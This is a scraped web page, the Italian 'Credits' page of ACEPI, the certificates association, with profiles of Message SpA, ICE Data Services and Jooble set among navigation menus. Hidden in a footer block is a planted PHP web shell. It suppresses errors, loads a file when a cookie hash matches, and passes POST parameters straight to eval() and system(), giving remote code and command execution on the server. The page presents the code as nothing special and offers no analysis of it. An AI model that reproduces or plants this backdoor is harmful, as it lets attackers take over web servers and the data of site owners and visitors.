<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><a href="/en/content/credits" class="language-link" xml:lang="en" title="Credits">Eng</a></li>
<li class="it last active"><a href="/it/content/credits" class="language-link active" xml:lang="it" title="Credits">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/credits" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-M4X8Mb0gbderNtntWeZIy3h9S-K69OE8Dok8d3TRm4A" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li><a href="/it/content/chi-siamo">Chi  siamo</a> / </li><li>Credits</li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Credits</h1>
                                          


<article class="node-100 node node-page view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><div style="text-align:center;"><a href="http://messagegroup.eu" title="www.messagegroup.eu"><br /><img src="/sites/default/files/sites/default/files/maggagegrouplogo.jpg" width="288" height="77" alt="maggagegrouplogo.jpg" /></a></div>

<p style="text-align:justify;"><strong style="line-height:1.538em;">Message SpA è specializzata nella comunicazione corporate online per aziende quotate, sviluppando le loro strategie digitali tramite soluzioni che integrino canali web, mobile e social, al fine di migliorare la comunicazione online con investitori, clienti, partner, risorse umane, istituzioni, e tutti gli stakeholder aziendali.</strong></p>

<p style="text-align:justify;">La sua organizzazione include figure di Senior Consultant, Project manager, Web developer, Web designer, Mobile channels specialist, Social Media Manager, Editorial staff.</p>

<p style="text-align:justify;">Message ha sede a Ivrea, Milano e Varsavia e opera a livello nazionale e internazionale con aziende quotate e non quotate per migliorare la loro trasparenza, la profondità d’informazione e l’interazione con gli stakeholders nel panorama digitale.<br /> Il suo percorso inizia nel 2004 in Italia e si consolida fino ad oggi affermandosi come riferimento per le principali aziende Ftse Mib attraverso una partnership con Borsa Italiana (London Stock Exchange Group). Nel 2011 apre la sede di Varsavia per servire il mercato azionario polacco e il mercato CEE nel suo complesso.<br />23 aziende sulle 40 dell’indice FTSE MIB, tra cui brand di fama internazionale come Luxottica, Piaggio, Pirelli, Fiat, e numerose altre importanti realtà non quotate hanno scelto Message per migliorare la trasparenza e la qualità della loro comunicazione e del dialogo con gli stakeholders nell’ecosistema digitale.</p>

<p style="text-align:justify;">  Message progetta e realizza:</p>

<ul style="text-align:justify;"><li>contenuto e progetti editoriali</li><li>corporate websites</li><li>investor relation e CSR websites</li><li>annual report websites</li><li>interactive tools</li><li>mobile applications</li><li>strategie e gestione social media</li></ul>

<p style="text-align:justify;"><strong>Message SpA<br /></strong><strong>Digital Corporate Communication<br /></strong><a href="http://www.messagegroup.it">www.messagegroup.it<br /></a><a href="mailto:info@messagegroup.it">info@messagegroup.it<br /></a>Via Messina 38, Torre B<br />20154 Milano<br />Tel. <a>+390245498821</a></p>

<div style="text-align:center;"><a href="https://www.theice.com" title="www.theice.com"></a><a href="http://www.theice.com" title="The ICE"><img src="/sites/default/files/sites/default/files/the-ice-logo.png" alt="ICE Data Services Kler’s" style="width:115px;margin-left:auto;margin-right:auto;" width="115" height="110" /></a></div>

<p style="text-align:justify;">ICE Data Services Italy S.r.l. fornisce servizi di dati anagrafici completi e di alta qualità, tra cui corporate-action ed informazioni fiscali, su titoli ed emittenti italiani ed esteri, con particolare copertura dei mercati azionari, delle emissioni obbligazionarie quotate e non quotate, nonché di fondi, derivati e warrant.</p>

<p>Alta qualità, dati ad elevato valore aggiunto per stare al passo con l’evolversi dei bisogni di informativa finanziaria.<br /><br /><strong>Pricing e analisi per titoli a tasso fisso, azioni, credito, valute (FX) e materie prime</strong><br /><br /></p>

<ul><li>Dati anagrafici completi e di alta qualità su oltre 10 milioni di strumenti finanziari, tra cui corporate action ed informazioni fiscali, su titoli ed emittenti italiani ed esteri, con particolare copertura dei mercati azionari, delle emissioni obbligazionarie quotate e non quotate, nonché di fondi, derivati e warrant.</li><li>Leader per i dati intraday e di fine giornata (EOD) su mercati OTC per un ampia gamma di asset e strumenti finanziari</li><li>Servizi di Continuous Pricing (tick by tick) e di fine giornata (EOD) per titoli a tasso fisso utilizzati da clienti in tutto il mondo</li><li>Oltre 2.7 milioni di strumenti valutati ogni giorno in maniera trasparente e indipendente</li><li>Pricing intraday per diverse classi di derivati oltre che gestione dei rischi connessi e del lifecycle dei titoli</li><li>Indici benchmark per titoli di stato US, mercati legati all’energia, LIBOR, prezzo dell’oro e swaps markets</li></ul>

<p><br /><strong>Tools e soluzioni per il desktop tra cui Feeds, Instant Messaging, FutureSource Commodities Desktop, Options Analytics &amp; Market-Q Wealth Management Platform</strong></p>

<ul><li>Soluzioni desktop create specificamente per rispondere alle diverse esigenze legate alla creazione di workflow</li><li>Piattaforme che forniscono accesso a mercati finanziari e di materie prime</li><li>Flussi dati provenienti da mercati globali.</li></ul>

<p><br /><strong>Connettività e Colocation (hosting data center)</strong></p>

<ul><li>13 hosting center e 3 colocation center distribuiti a Chicago, Illinois, Mahwah, New Jersey e Basildon, Essex</li><li>SFTI (Secure Financial Transaction Infrastructure) – studiati per invio dati a bassa latenza e con elevata flessibilità</li><li>Colocation center creati per l’invio dei dati e per il matching degli ordini di acquisto</li></ul>

<p></p>

<p style="text-align:justify;"><strong>ICE Data Services Italy S.r.l.</strong><br /><a href="https://www.theice.com">www.theice.com<br /></a><a href="mailto:QA-Organizzazioneidk@TheIce.com">QA-Organizzazioneidk@TheIce.com</a><br />Via Cristoforo Colombo, 149<br />00147 Roma<br />Italia</p>

<p style="text-align:justify;"></p>

<div style="text-align:center;"><a href="https://it.jooble.org" title="Jooble"><img src="/sites/default/files/sites/default/files/logo-scritta_jooble_90.png" width="105" height="90" style="margin-left:auto;margin-right:auto;" alt="logo-scritta_jooble_90.png" /></a></div>

<p>Jooble is a job search engine that aggregates and displays job ads from thousands of job boards, corporate, recruiter pages and newspapers. Jooble is represented in 71 countries and available in 24 languages. It was launched in March 2006 and is operated from Kyiv, Ukraine.</p>

<p>Headquartered in Kyiv, from a team of four people in 2006, Jooble has grown into a Kyiv office of more than 300 people. There are no other offices around the world.</p>

<p>As of July 24, 2020, Jooble occupies the 32nd spot in the Similar Web ranking of top 50 websites in the world for jobs and employment. The biggest client audience of Jooble comes from South America, Europe, Western Europe and Asia.</p>

<p>Jooble enables individuals to find and apply for suitable jobs from numerous countries around the world. The company offers search engines, employment resources, displays job ads and other services.</p>

<p>Jooble is in the top 1000 most visited sites in the world, and as of December 2019, the second most visited job search site (after Indeed).</p>

<p><span style="font-size:13.008px;">In 2019, the company reached a daily audience of 2 million visitors.</span></p>

<p><strong>Jooble</strong><br /><a href="http://it.jooble.org" style="font-size:13.008px;">it.jooble.org<br /></a><a href="mailto:%D1%81omplian%D1%81e@jooble.com" style="font-size:13.008px;">сomplianсe@jooble.com<br /></a><span style="font-size:13.008px;">Konstantinovskaya St, 71<br /></span><span style="font-size:13.008px;">Kyiv </span><span style="font-size:13.008px;">Ukraine, 02000<br /></span><span style="font-size:13.008px;">Tel. </span><a style="font-size:13.008px;">+380 67 880 2285</a></p></div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/100/add" rel="print-100" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/credits" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/credits" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd"><a href="/it/pdfc/100" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
<li class="translation_en last"><a href="/en/content/credits" title="Credits" class="translation-link" xml:lang="en">Eng</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-menu-block-2" class="block block-menu-block first last odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-2">
  
    
  <ul class="menu"><li class="menu__item is-collapsed first collapsed menu-mlid-684"><a href="/it/content/associati" class="menu__link">Associati</a></li>
<li class="menu__item is-leaf leaf menu-mlid-685"><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2321"><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1698"><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1046"><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1700"><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item is-leaf leaf menu-mlid-687"><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item is-leaf leaf menu-mlid-2225"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item is-leaf leaf menu-mlid-713"><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item is-leaf leaf menu-mlid-686"><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1114"><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item is-leaf leaf menu-mlid-690"><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item is-leaf leaf menu-mlid-800"><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item is-leaf leaf menu-mlid-691"><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item is-active is-active-trail is-leaf leaf active-trail active menu-mlid-693"><a href="/it/content/credits" class="menu__link is-active-trail active-trail active">Credits</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-692"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></div>

</div>
  </section>
              </aside>
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-active is-active-trail is-leaf last leaf active-trail active menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link is-active-trail active-trail active">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100 active-trail"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul 